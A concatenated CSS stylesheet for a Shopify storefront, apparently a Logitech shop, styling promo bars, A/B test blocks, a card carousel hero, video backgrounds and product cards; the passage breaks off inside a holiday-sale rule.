@media (min-width: 769px) {
    .pxd-blade-inner {
        box-shadow: 0 4px 4px rgba(0,0,0,0.25);
    }
}
@media (min-width: 1681px) {
    .pxd-blade-outer {
        max-width: 1500px;
    }
}

.flex-0 {
    flex: 0;
}


/* ------ core/components/common/copy-block/copy-block.css ------ */
.pxd-copy-block {
    padding: 53px 60px;
    text-align: left;
    display: flex;
    height: 100%;
    flex-direction: column;
    align-items: stretch;
    justify-content: center;
}

@media (max-width: 992px) and (min-width: 769px) {
    .pxd-copy-block {
        padding-left: 40px;
        padding-right: 40px;
    }
}

.pxd-split-right .pxd-copy-block {
    text-align: right;
}

@media (max-width: 768px) {
    .pxd-split-left.pxd-split--reverse .pxd-copy-block {
        justify-content: flex-start;
    }
}

.pxd-copy-block p {
    padding: 0;
    max-width: 500px;
}

@media (min-width: 769px) {
    .pxd-split-right .pxd-copy-block p {
        margin-left: auto;
    }
}

@media (max-width: 768px) {
    .font-20-m {
        font-size: 20px !important;
    }
}

.pxd-copy-block p a {
    font-weight: 500;
    color: #431DAE;
}

.pxd-copy-block ul {

}

@media (max-width: 768px) {
    .pxd-copy-block {
        padding: 23px;
    }
    .pxd-copy-block,
    .pxd-split-right .pxd-copy-block {
        text-align: center;
    }
    .pxd-split-right .pxd-copy-block p {
        margin-left: auto;
        margin-right: auto;
    }

    .pxd-copy-block p {
        max-width: 306px;
        /* margin-left: auto;
        margin-right: auto; */
    }
}

.pxd-copy-block-children:empty {
    display: none;
}


/* ------ core/components/common/photo-box/photo-box.css ------ */
.pxd-photo-box {
    flex: 1;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center;
}

.pxd-photo-element {
    max-width: 1px;
    max-height: 1px;
    opacity: 0;
}

body.shogun-editor .pxd-photo-box {
    min-height: 225px;
}


/* ------ core/components/common/promo-bar/promo-bar.css ------ */

.promobar-wrapper {
    margin: 0 auto;
    display: block;
    max-width: calc(100vw - 60px);
}

.promobar-attached.promobar-wrapper {
    margin-top: -10px;
}

.promobar-content {
    border-radius: 10px;
    background-color: #e0e0e0;
    padding: 18px 20px;
    max-width: 992px;
    color: black;
    display: flex;
    margin: 0 auto;
    align-items: center;
}

.promobar-icon {
    width: 91px;
    margin-right: 22px;
}

.promobar-copy {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.promobar-copy .promobar-title {
    font-size: 20px;
    text-transform: uppercase;
    line-height: 1em;
    padding: 4px 2px 2px;
    margin-top: -3px;
    font-weight: 500;
    border-radius: 5px;
    display: inline-block;
    background-color: #FDEF3B;
}

.promobar-copy p.promobar-description {
    font-size: 20px;
    margin-top: 5px;
    line-height: 1.2em;
    margin-bottom: -3px;
}
.promobar-copy p.promobar-footnote {
    font-size: 12px;
    line-height: 13px;
    margin-top: 10px;
    display: block;
}
.promobar-copy a {
    cursor: pointer;
    white-space: nowrap;
}

/* modal */
.promobar-modal {
    background-color: white;
    border-radius: 10px;
    position: relative;
    z-index: 101010101010;
    width: 570px;
    max-width: 100%;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.25);
    padding: 30px 15px;
}
.promobar-modal-content {
    display: flex;
    flex-direction: column;
    margin: 0 auto;
    max-width: 395px;
}
.promobar-modal-content p {
    font-size: 12px;
    margin-bottom: 15px;
}
.promobar-modal-header img {
    width: 62px;
    margin-right: 15px;
}
.promobar-modal-header {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    margin-bottom: 15px;
    align-items: center;
}
.promo-bar-modal-heading {
    font-size: 23px;
    display: inline-block;
    padding: 5px;
    border-radius: 5px;
    background-color: #FDEF3B;
}
.promo-buttons {
    margin-top: 15px;
    position: relative;
    z-index: 20000;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.promo-button-primary {
    background-color: black;
    color: white;
    min-width: 200px;
    max-width: 100%;
    font-size: 14px;
}
.promo-button-secondary {
    font-size: 14px;
    background-color: transparent;
}

.promobar-cta {
    background:black;color:white;font-size:14px;min-width:180px;float:right;margin: 20px auto 0;
}
.promobar-modal a {
    text-decoration: underline;
}
.promobar-attached .promobar-content {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
@media (max-width: 768px) {
    .promobar-modal-header img {
        margin-right: 10px;
    }

    .promobar-modal-header h4 {
        font-weight: bold;
    }

    .promobar-attached.promobar-wrapper {
        margin-top: -8px;
    }

    .promobar-content {
        align-items: flex-start;
        flex-wrap: wrap;
    }
    .promobar-cta {
        margin: 20px auto 0;
    }
    .promobar-modal {
        max-width: calc(100% - 40px);
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }
    .promobar-modal-content p {
        font-size: 10px;
    }
    .promobar-copy p.promobar-description {
        font-size: 12px;
    }
    .promobar-copy p.promobar-footnote {
        font-size: 10px;
    }

    .promobar-title.compact {
        letter-spacing: -0.65px;
    }
    .promobar-icon {
        width: 62px;
        margin-right: 10px;
    }
}


.promobar-modal-close {
    float: right;
    margin-top: -65px;
    cursor: pointer;
}


/* ------ core/components/common/simple-ab-test/simple-ab-test.css ------ */

.ab-test-circle {
    padding: 10px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: white;
    color: #777;
    height: 30px;
    width: 30px;
}

body.shogun-editor .ab-test-content {
    display: block;
    min-height: 100px;
}

.ab-test-label {
    display: none;
}

body.shogun-editor .ab-test-label {
    background-color: #777;
    color: white;
    font-weight: 700;
    padding: 10px;
    display: block;
    text-align: center;
    width: 100%;
    font-size: 25px;
}
body.shogun-editor .ab-test-label[data-test-label="A"] {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.ab-test-content {
    display: none;
}

.ab-test-content--active {
    display: block;
}

body.shogun-editor .ab-test-content {
    display: block;
    border: 10px solid #777;
    border-top: none;
}

body.shogun-editor .ab-test-content[data-test-candidate="A"] {
    border-bottom: none;
}
body.shogun-editor .ab-test-content[data-test-candidate="B"] {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}


/* ------ core/components/common/split-layout/split-layout.css ------ */
.pxd-split-layout {
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: row;
    align-items: stretch;
}
.pxd-split-layout.pxd-split-layout--nowrap {
    flex-wrap: nowrap;
}
.pxd-split {
    flex: 1 1 226px;
}
.pxd-split-left {

}
.pxd-split-right {

}

.pxd-split-a {
    order: 1;
}
.pxd-split-b {
    order: 2;
}
.pxd-split-a:empty,
.pxd-split-b:empty {
    flex-basis: 0;
}

@media (max-width: 768px) {
    .pxd-split-a.pxd-split--reverse {
        order: 2;
    }
    .pxd-split-b.pxd-split--reverse {
        order: 1;
    }
}

@media (max-width: 768px) {
    .pxd-split-layout:not(.pxd-split-layout--nowrap) {
        flex-direction: column;
    }

    .pxd-split {
        flex-basis: 10px;
    }

    body:not(.shogun-editor) .pxd-split:empty,
    body:not(.shogun-editor) .shogun-root div.pxd-split:empty {
        flex-basis: auto;
        display: none;
    }
}


/* ------ core/components/common/video-background/video-background.css ------ */
.vbg-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    position: relative;
    min-height: 100px;
}

.vbg-video-frame {
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    pointer-events: none;
}

.vbg-video-inner {
    display: flex;
    align-items: center;
    justify-content: center;
    background-size: cover;
    background-position: center center;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: 1;
}

.vbg-video-player {
    position: absolute;
    max-width: none;
    max-height: none;
    height: 100%;
    width: 100%;
    backface-visibility: hidden;
}

.vbg-video-element {
    min-width: 100%;
    min-height: 100%;
    max-width: none;
    max-height: none;
    position: absolute;
}

@media (max-width: 768px) {
    .cch-card-background .vbg-video-element {
        max-width: 85vw;
    }
}

.vbg-content-frame {
    display: block;
    position: relative;
    height: 100%;
    width: 100%;
    z-index: 1000;
}

.vbg-player-link {
    display: block;
    text-align: right;
    position: relative;
    z-index: 1000;
    pointer-events: all;
    cursor: pointer;
}

.vbg-player-link-image {
    width: 48px;
    margin: 20px;
    cursor: pointer;
}
@media (max-width: 768px) {
    .vbg-player-link-image {
        margin: 14px;
        width: 36px;
    }
}


/* ------ core/components/home/triple-card-hero/triple-card-hero.css ------ */
.cch-container{
  width:1350px;
  margin:0 auto -10px;
  display:flex;
  flex-direction:row;
  justify-content:center;
  position:relative;
  z-index:1000;
  align-items:stretch;
  max-width:100vw;
  overflow:hidden
}
@media (min-width: 769px) {
  .cch-container{
    max-width: calc(100vw - 20px);
  }
}

a[href="#watchTheAd"]{
  pointer-events:none;
  opacity:0.8
}
.cch-chevron{
  font-weight:800;
  transform:rotateZ(-135deg);
  display:inline-block;
  margin-left:5px
}
.cch-card-cta{
  white-space:nowrap
}
@media (min-width: 768px) {
  .cch-card-cta:first-of-type {
    margin-left: auto;
  }
}
.cch-card{
  margin:5px 5px 10px;
  display:block;
  cursor:pointer;
  overflow:hidden;
  position:absolute;
  background-color:black;
  border-radius:10px 10px 10px 10px;
  box-shadow:0 3px 5px 0 rgba(0,0,0,0.3)
}
.cch-card:active .cch-card-overlay{
  box-shadow:0 3px 5px 0 rgba(0,0,0,0.3)
}
.cch-card:active .cch-card-layer{
  transform:scale(1.03)
}
.cch-card--first{
  transition:all 0.3s cubic-bezier(0.34, 1.56, 0.64, 1)
}
.cch-card--second{
  transition:all 0.5s cubic-bezier(0.64, 1.46, 0.34, 1)
}
.cch-card--third{
  transition:all 0.4s cubic-bezier(0.34, 1.56, 0.64, 1)
}
.cch-card-layer{
  position:absolute;
  top:0;
  transition:all 0.35s;
  left:0;
  width:100%;
  height:100%
}
.cch-card-background{
  z-index:10;
  overflow:hidden;
  min-height:100px;
  pointer-events:none
}
body.shogun-editor .cch-card-background{
  height:100px;
  z-index:10000;
  pointer-events:all
}
.cch-card-background div.shg-box-vertical-align-wrapper{
  top:0;
  left:0;
  height:100%;
  position:absolute;
}
.cch-card-background div.shg-box-vertical-align-wrapper>div.shg-box>div.shg-box-content,
.cch-card-background>div.shg-c {
  height:100%;
}
.cch-card-overlay{
  z-index:1000;
  position:absolute;
  display:flex;
  padding:30px 32px;
  text-shadow:0 2px 5px rgba(0,0,0,0.8);
  flex-direction:column;
  align-items:flex-start;
  justify-content:flex-end;
  pointer-events: none;
}
@media (min-width: 769px) {
  .cch-card-overlay {
    box-shadow:inset 0 0 150px rgba(0,0,0,0.35);
  }
}

.cch-card-title{
  font-weight:500;
  font-size:30px;
  color:white;
  margin-bottom:6px
}
.special-quote{
  color:#010001;
  font-size:32px;
  line-height:16px;
  position:relative;
  top:12px;
  font-family:Georgia;
  padding:0 3px
}
.cch-card-subtitle{
  font-weight:400;
  font-size:18px;
  color:white;
  flex:1;
  padding-right:15px;
  line-height:120%
}
.cch-card-button{
  align-self:flex-end
}
@media (max-width:768px) {
  .cch-card-button {
    min-width: 200px;
  }
}
.cch-card--left{
  position:relative;
  z-index:1
}
.cch-card--center{
  position:relative;
  z-index:3
}
.cch-card--right{
  position:relative;
  z-index:2
}
@media (min-width: 1190px){
  .cch-card--left.cch-card--first{
    transform:scale(0.8) translateX(80%);
    opacity:0.5
  }
  .cch-card--center.cch-card--first{
    transform:scale(1) translateX(calc(100% + 10px))
  }
  .cch-card--right.cch-card--first{
    transform:scale(0.8) translateX(calc(170% + 20px));
    opacity:0.5
  }
  .cch-card--left.cch-card--second{
    transform:scale(0.8) translateX(calc(-45% - 10px));
    opacity:0.5
  }
  .cch-card--center.cch-card--second{
    transform:scale(1) translateX(0%)
  }
  .cch-card--right.cch-card--second{
    transform:scale(0.8) translateX(calc(45% + 10px));
    opacity:0.5
  }
  .cch-card--left.cch-card--third{
    transform:scale(0.8) translateX(calc(-170% - 20px));
    opacity:0.5
  }
  .cch-card--center.cch-card--third{
    transform:scale(1) translateX(calc(-100% - 10px))
  }
  .cch-card--right.cch-card--third{
    transform:scale(0.8) translateX(-80%);
    opacity:0.5
  }
}
@media (max-width: 1189px){
  .cch-card--left.cch-card--first{
    transform:scale(1) translateX(calc(0 - 10px))
  }
  .cch-card--center.cch-card--first{
    transform:scale(1) translateX(calc(100% + 10px))
  }
  .cch-card--right.cch-card--first{
    transform:scale(1) translateX(calc(200% + 20px))
  }
  .cch-card--left.cch-card--second{
    transform:scale(1) translateX(calc(-100% - 10px))
  }
  .cch-card--center.cch-card--second{
    transform:scale(1) translateX(0%)
  }
  .cch-card--right.cch-card--second{
    transform:scale(1) translateX(calc(100% + 10px))
  }
  .cch-card--left.cch-card--third{
    transform:scale(1) translateX(calc(-200% - 20px))
  }
  .cch-card--center.cch-card--third{
    transform:scale(1) translateX(calc(-100% - 10px))
  }
  .cch-card--right.cch-card--third{
    transform:scale(1) translateX(calc(0 + 10px))
  }
}
.cch-card--transition{
  opacity:0.6
}
.cch-card-bottom{
  align-self:stretch;
  width:100%;
  display:flex;
  flex-direction:row;
  align-items:flex-end;
  justify-content:space-between;
  pointer-events: all;
}
#cch-video-modal{
  position:fixed;
  top:0;
  left:0;
  z-index:10000;
  width:100vw;
  height:100vh;
  background-color:rgba(0,0,0,0.85);
  padding:5px;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center
}
.cch-video-modal-inner{
  display:flex;
  flex-direction:column;
  width:100%;
  max-width:910px;
  padding:10px
}
.cch-video-modal-header{
  display:flex;
  flex-direction:row;
  align-self:stretch;
  margin-bottom:5px;
  align-items:center;
  justify-content:space-between
}
.cch-video-modal-close{
  display:block;
  width:100%;
  text-align:center;
  opacity:0.6;
  padding:12px;
  cursor:pointer;
  font-size:25px;
  color:#efefef;
  background:transparent
}
.modal-video-player{
  width:100%;
  height:500px
}
@media (max-width: 768px){
  .cch-container{
    height:370px
  }
  .modal-video-player{
    height:250px
  }
  .cch-chevron{
    display:none
  }
  .cch-card{
    flex:0 0 76vw;
    height:345px;
    text-align:center
  }
  .cch-card-overlay,.cch-card-bottom{
    flex-direction:column;
    align-items:center
  }
  .cch-card-overlay {
      padding:20px 20px;
  }
  .cch-card-subtitle{
    padding-right:0;
    margin-bottom:10px
  }
  a .cch-card-button{
    color:#000;
    background-color:#efefef;
    font-size:12px;
    margin-top:5px;
    margin-bottom:-30px;
    margin-left: 5px;
    margin-right: 5px;
    padding:5px 30px
  }
  .cch-card--first{
    transition:all 0.25s ease-out
  }
  .cch-card--second{
    transition:all 0.25s ease-out
  }
  .cch-card--third{
    transition:all 0.25s ease-out
  }

}

/*
    <div class="cch-navigation">
        <div class="cch-nav-previous" data-navigate="prev">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-left.png"/>
        </div>
        <div class="cch-nav-next" data-navigate="next">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-right.png"/>
        </div>
    </div>
*/


.cch-navigation {
  display: none;
}

@media (min-width: 1190px){
  .cch-navigation {
      display: flex;
      position: absolute;
      width: calc(100% - 250px);
      height: 100%;
      pointer-events: none;
      flex-direction: row;
      align-items: stretch;
      justify-content: space-between;
      z-index: 1000;
  }

  .cch-navigation .cch-nav-chevron {
    cursor: pointer;
    display: flex;
    align-self: stretch;
    pointer-events: all;
    padding: 10px;
    transition: all 0.1s linear;
    z-index: 1000;
    align-items: center;
  }

  .cch-nav-next:active img {
      transition: all 0.15s ease-out;
      transform: translateX(-20px);
  }
  .cch-nav-previous:active img {
      transition: all 0.15s ease-out;
      transform: translateX(20px);
  }

  .cch-navigation .cch-nav-chevron img {
      /*opacity: 0.2;*/
      position: relative;
      transition: all 0.1s;
  }

  .cch-navigation .cch-nav-chevron:hover {

      transform: scale(1.05);
      opacity: 0.95;
  }
  .cch-navigation .cch-nav-chevron:hover img {
      opacity: 0.5;
  }

  .cch-navigation .cch-nav-chevron:active {
  }
}

@media (min-width: 769px){
  .cch-container{
    height:415px
  }
  .cch-card--left .cch-card-background,.cch-card--right .cch-card-background{
    filter:blur(10px)
  }
  .cch-card{
    flex:0 0 740px;
    height:400px
  }
  .cch-card-button{
    background-color:transparent;
    background:none;
    border:none;
    color:#fff;
    font-size:15px;
    margin-top:5px;
    margin-bottom:-30px;
    padding:15px 30px
  }
}

body.shogun-editor .cch-card {
    flex-basis: 30vw !important;
    width: 30vw !important;
    overflow: visible !important;
}

body.shogun-editor .cch-card--left .cch-card-background,
body.shogun-editor .cch-card--right .cch-card-background{
    filter: none !important;
    overflow: visible !important;
    margin: 5px;
    min-height: 200px;
}


.lfg-video-card a .cch-card-button {
  background-color: transparent;
  /* border: 1px solid white; */
  color: white;
}


.cch-container-inverted .cch-card {
  background-color: #fff;
}

.cch-container-inverted .cch-card-overlay {
  box-shadow: inset 0 0 150px rgba(0, 0, 0, 0.05);
}

.cch-container-inverted .cch-card .cch-card-title,
.cch-container-inverted .cch-card .cch-card-cta .cch-card-button,
.cch-container-inverted .cch-card .cch-card-subtitle {
  color: black;
  text-shadow: none;
}

@media (min-width: 769px) {
  .cch-container-inverted .cch-card--left .cch-card-background,
  .cch-container-inverted .cch-card--right .cch-card-background {
    filter: brightness(62%) contrast(80%) saturate(125%);
  }
}


body.shogun-editor .cch-container {
    overflow: visible;
}

body.shogun-editor .cch-container .cch-card-layer.cch-card-background .shg-box {
  min-height: 150px;
}

body.shogun-editor .cch-container .cch-card-layer.cch-card-background .shogun-dropzone.shogun-dropzone-empty {
  min-height: 200px;
}


/* ------ core/components/deprecated/product-gallery/product-gallery.css ------ */
.pg-outer {
    margin: 0 auto 18px;
    display: block;
    padding: 13px;
}

.pg-inner {
    margin: 0 auto;
    width: 1168px;
    max-width: 100%;
}


.pg-product p {
    margin-top: 5px;
    font-size: 14px;
}

.pg-product span.pg-product-cost {
    font-size: 14px;
    font-weight: 500;
    margin-top: 0;
    display: block;
}
.pg-product span.pg-product-cost strike {
    margin-right: 5px;
    font-size: 12px;
    color: #AAA;
}


.pg-products {
    display: flex;
    padding: 0;
    max-height: none;
    transition: all 0.3s;
    flex-wrap: wrap;
    position: relative;
    justify-content: center;
    align-items: stretch;
}
.pg-product {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 1 1 calc(50% - 20px);
    min-width: 25%;
    cursor: pointer;
    position: relative;
    text-align: center;
    max-width: 400px;
    padding: 30px 23px;
    transition: all 0.4s;
    background-color: #fafafa;
    border-radius: 10px;
    margin: 10px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
}

.pg-product .pg-product-image {
    cursor: pointer;
    width: 100%;
    padding: 10px 10px 0;
}

.pg-product .pg-product-image-inner {
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
}
.pg-product .pg-product-info {
    display: flex;
    flex: 1;
    padding-top: 14px;
    flex-direction: column;
    align-items: center;
}
.pg-product .pg-product-info h4 {
    font-size: 23px;
    text-transform: uppercase;
    cursor: pointer;
}
.pg-product .pg-product-info p {
    font-size: 10px;
    cursor: pointer;
}
.pg-footer {
    transition: all 0.4s;
    text-align: center;
    max-height: 300px;
    padding: 14px;
    border-top: 1px solid #DBDBDB;
}
.pg-footer p {
    font-size: 12px;
    font-weight: 500;
}



.pg-frame {
    display: flex;
    flex-direction: column;
    position: fixed;
    align-items: center;
    justify-content: flex-start;
    top: 0;
    left: 0;
    width: 100vw;
    padding-top: 10vh;
    height: 100vh;
    z-index: 1000;
    background-color: rgba(0,0,0,0.5);
}

div.pg-product-image {
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 203px;
    align-self: stretch;
}



p.pg-tagline {
    line-height: 17px;
    position: relative;
    margin-bottom: 10px;

}
p.pg-tagline-long {
    max-height: 115px;
    max-width: 100%;
    text-overflow: ellipsis;
    overflow:hidden;
    transition: all 0.5s;
}
p.pg-tagline-long:hover {
    max-height: 200vh;
}

p.pg-tagline-long:after {
    content: ' ';
    display: block;
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 2.5em;
    opacity: 1;
    transition: all 0.4s;
    background: linear-gradient(transparent, #fafafa);
}

p.pg-tagline-long:hover:after {
    opacity: 0;
}

.pg-product-buttons button {
    font-size: 14px;
    min-width: 116px;
    padding: 5px 12px;
}

.pg-product-buttons {
    display: flex;
    margin-top: 10px;
    flex-direction: row;
    align-items: center;
    width: 100%;
    align-self: stretch;
    justify-content: center;
}
.pg-product-buttons button {
    margin: 0 5px;
}

.button-cta {
    color: white;
    background-color: black;
}

.button-learnmore {
    background-color: transparent;
    color: black;
}

@media (min-width: 1681px) {
    .pg-inner {
        max-width: 1500px;
    }
}

@media (max-width: 768px) {
    .pg-products {
        align-items: stretch;
        flex-direction: column;
        margin: 0 auto;
        max-width: 100%;
    }

    .pg-product:last-child {
        border-bottom: none;
    }
    .pg-product {
        max-width: 100%;
        padding: 30px 23px;
    }

    .pg-product .pg-product-info h4 {
        font-size: 23px;
    }
    .pg-product .pg-product-info p.pg-tagline {
        font-size: 10px;
    }
    .pg-frame {
        justify-content: flex-end;
    }
}


/* ------ core/components/deprecated/spk-copyblock/spk-copyblock.css ------ */
.spk-copy {
    text-align: left;
    display: flex;
    margin: 30px 0;
    flex-direction: column;
    align-items: stretch;
}

.spk-copy--inverted {
    color: white;
}

.spk-copy-content {
    box-sizing: border-box;
    color: rgb(34, 34, 34);
    font-family: Arial, sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 22px;
    text-align: left;
    padding: 0;
    margin: 0;
    text-rendering: auto;
    -moz-osx-font-smoothing: grayscale;
}

.spk-copy-heading {
    margin: 0 0 15px;
    font-size: 28px;
    text-transform: uppercase;
    line-height: 1;
}

.spk-copy-icon {
    width: 1em;
    margin-right: 5px;
}

.spk-copy-footnote {

}

.spk-copy-cta-link {

}

.spk-copy-cta {
    margin-top: 15px;
    color: #A3A3A3;
    border: none;
    font-weight: 400;
    text-transform: uppercase;
    background: transparent;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1px;
    line-height: 20px;
    padding: 2px 0;
    border-radius: 0;
    border-bottom: 3px solid #A3A3A3;
}

.spk-copy-cta:hover {
    color: black;
    border-bottom-color: black;
}

.spk-copy--inverted .spk-copy-cta {
    color: white;
    border-bottom-color: white;
}

.spk-copy--inverted .spk-copy-cta:hover {
    color: white;
    border-bottom-color: #a3a3a3;
}



/* ------ core/components/deprecated/spk-flex-2/spk-flex-2.css ------ */
/*
<div class="spl-flex-wrapper"{% if background_image %} style="background-image:url({{ background_image }}); background-position: {{ background_alignment }};"{% endif %}>
    <div class="spl-flex-2 {% if full_bleed %}spl-flex-full{% endif %}">
        <div class="spl-flex-content">
            {{ content_left }}
        </div>
        <div class="spl-flex-content">
            {{ content_right }}
        </div>
    </div>
</div>

*/

.spl-flex-wrapper {
    background-size: cover;
    display: block;
    padding: 15px;
}

.spl-flex-2 {
    display: flex;
    margin: 0 auto;
    max-width: 1168px;
    flex-direction: row;
    align-items: center;
}

.spl-flex-full {
    max-width: 100%;
}

.spl-flex-content {
    flex: 1;
}


/* ------ core/components/hubs/product-card-v1/product-card-v1.css ------ */
.pc-outer {
    margin: 0 auto 18px;
    display: block;
    padding: 0 15px;
    position: relative;
    z-index: 101010;
}

.pc-inner {
    margin: 0 auto;
    width: 1159px;
    max-width: 100%;
}

.pc-product p {
    margin-top: 5px;
    font-size: 20px;
}

.pc-product span.pc-product-cost {
    font-size: 30px;
    font-weight: 500;
    margin-top: 0;
    display: block;
}
.pc-product span.pc-product-cost strike {
    margin-right: 10px;
    display: inline-block;
    margin-left: 10px;
    font-size: 25px;
    color: #AAA;
}

.pc-products {
    display: flex;
    padding: 0;
    max-height: none;
    transition: all 0.3s;
    flex-wrap: wrap;
    position: relative;
    justify-content: center;
    align-items: stretch;
}
.pc-product {
    display: flex;
    flex-direction: row;
    align-items: flex-end;
    /* cursor: pointer; */
    position: relative;
    text-align: center;
    max-width: 100%;
    padding: 25px 28px;
    transition: all 0.4s;
    margin: 23px auto;
    border-radius: 10px;
    background-color: #EEEEEE;

}

@media (max-width: 768px) {
    .pc-product {
        /* box-shadow: 0 2px 10px rgba(0, 0, 0, 0.25); */
    }
}


.pc-inner.pc-logi-g .pc-product {
    /* background: linear-gradient(to bottom, #020418, #01083E); */
    background: #383838;
    color: white;
    min-height: 328px;
}
.pc-inner.pc-logi-g .pc-product-buttons button.button-learnmore img {
    filter: contrast(0) brightness(200%);
}

@media (min-width: 769px) {
    .pc-inner.pc-logi-g .pc-product .pc-product-image {
        position: relative;
        top: 23px;
    }
}

.pc-product-variants {
    z-index: 10101010;
    display: flex;
    justify-content: flex-end;
    width: 100%;
    position: relative;
    margin-bottom: -60px;
    margin-top: 20px;
    float: right;
    padding-right: 20px;
}

.pc-product .pc-product-image {
    order: 1;
    /* cursor: pointer; */
    min-height: 250px;
    flex: 1;
    padding: 20px 10px 20px;
    margin: 10px 0;
}

.pc-product .pc-product-image-inner {
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    display: block;
    min-height: 220px;
    pointer-events: none;
}
@media (min-width: 769px) {
    .pc-product .pc-product-image-inner {
        transform: scale(1.25);
        transform-origin: center 55%;
    }
}
.pc-product .pc-product-info {
    display: flex;
    flex: 1;
    padding: 0 20px 0;
    flex-direction: column;
    align-items: flex-start;
    text-align: left;
}
.pc-product .pc-product-info h5 {
    font-size: 30px;
    margin-bottom: 10px;
}
.pc-product .pc-product-info h4 {
    font-size: 38px;
    font-weight: 700;
    /* cursor: pointer; */
}
.pc-product .pc-product-info p {
    font-size: 20px;
    text-align: left;
    /* cursor: pointer; */
}
.pc-footer {
    transition: all 0.4s;
    text-align: center;
    max-height: 300px;
    padding: 14px;
    border-top: 1px solid #DBDBDB;
}
.pc-footer p {
    font-size: 12px;
    font-weight: 500;
}



.pc-frame {
    display: flex;
    flex-direction: column;
    position: fixed;
    align-items: center;
    justify-content: flex-start;
    top: 0;
    left: 0;
    width: 100vw;
    padding-top: 10vh;
    height: 100vh;
    z-index: 1000;
    background-color: rgba(0,0,0,0.5);
}

div.pc-product-image {
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 203px;
    align-self: stretch;
}

p.pc-tagline {
    line-height: 27px;
    position: relative;
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 20px;
}

.pc-product-buttons button,
.pc-product-buttons a {
    font-size: 20px;
    min-width: 116px;
    padding: 10px 12px;
    margin: 0 5px;
    flex: 1 0 50%;
    white-space: nowrap;
}

.pc-product-buttons {
    display: flex;
    margin-top: 10px;
    flex-direction: row;
    align-items: center;
    width: 100%;
    align-self: stretch;
    justify-content: center;
}

.pc-inner.pc-logi-g .pc-product .pc-product-info:before {
    content: ' ';
    display: block;
    position: relative;
    bottom: 47px;
    width: 49px;
    height: 48px;
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-icons-logi-g.png);
    background-size: contain;
    background-repeat: no-repeat;
}
.pc-inner.pc-logi-g .pc-product-variants .variant-circle {
    border-color: #555;
}
.pc-inner.pc-logi-g .pc-product-variants .variant-circle.variant-circle--active {
    border-color: white;
}
.pc-inner.pc-logi-g .pc-product .pc-product-buttons button.button-cta {
    background-color: white;
    color: black;
}

.pc-inner.pc-logi-g .pc-product .pc-product-buttons button.button-cta[disabled] {
    opacity: 0.5;
}

.pc-inner.pc-logi-g .pc-product .pc-product-buttons button.button-learnmore {
    background-color: transparent;
    color: white;
}

.bno-modal.pc-logi-g .bno-header {
    background: linear-gradient(to bottom, #020418, #01083E);
    color: white;
}
.bno-modal.pc-logi-g .bno-header:before {

    content: ' ';
    display: block;
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-icons-logi-g.png);
    background-size: contain;
    background-repeat: no-repeat;

    position: absolute;
    top: 16px;
    left: 25px;
    height: 24px;
    width: 24px;
}

@media (min-width: 1681px) {
    .pc-inner {
        max-width: 1200px;
    }
}

@media (max-width: 768px) {
    .pc-inner.pc-logi-g .pc-product .pc-product-info:before {
        position: absolute;
        top: 16px;
        left: 25px;
        height: 24px;
        width: 24px;
    }
    .pc-products {
        align-items: stretch;
        flex-direction: column;
        margin: 0 auto;
        max-width: 100%;
    }

    .pc-product .pc-product-info {
        align-items: center;
    }

    .pc-product .pc-product-image {
        height: 180px;
    }

    .pc-product span.pc-product-cost {
        font-size: 15px;
    }
    .pc-product span.pc-product-cost strike {
        font-size: 15px;
    }

    .pc-product:last-child {
        border-bottom: none;
    }
    .pc-product .pc-product-image-inner {
        min-height: 180px;
    }
    .pc-product {
        max-width: 100%;
        align-items: center;
        padding: 20px 23px 10px;
        flex-direction: column;
    }
    .pc-product .pc-product-image {
        order: 0;
        margin-bottom: -20px;
        min-height: 180px;
        pointer-events: none;
    }

    .pc-product .pc-product-info h4 {
        font-size: 23px;
    }
    .pc-product .pc-product-info h5 {
        font-size: 20px;
    }
    .pc-product .pc-product-info p.pc-tagline {
        margin-top: 3px;
        font-size: 12px;
        text-align: center;
        margin-bottom: 0;
    }
    .pc-frame {
        justify-content: flex-end;
    }
    .pc-product-buttons {
        margin-top: 2px;
    }
    .pc-product-buttons button {
        font-size: 14px;
    }
}


/* HOLIDAY 2022 BABY */

.pc-holiday .pc-sale-tags {
    display: flex;
    flex-direction: row;
}
.pdp-blade .pc-holiday .pc-sale-tags {
    margin-top: 5px;
}
.pc-holiday .pc-sale-tags .pc-sale-savetag {
    background: #431DAE;
    border: 1px solid #431DAE;
    color: white;
    font-size: 10px;
    font-weight: 500;
    display: block;
    padding: 4px 11px 4px 9px;
    line-height: 11px;
    border-radius: 5px;
    margin: 0 3.5px;
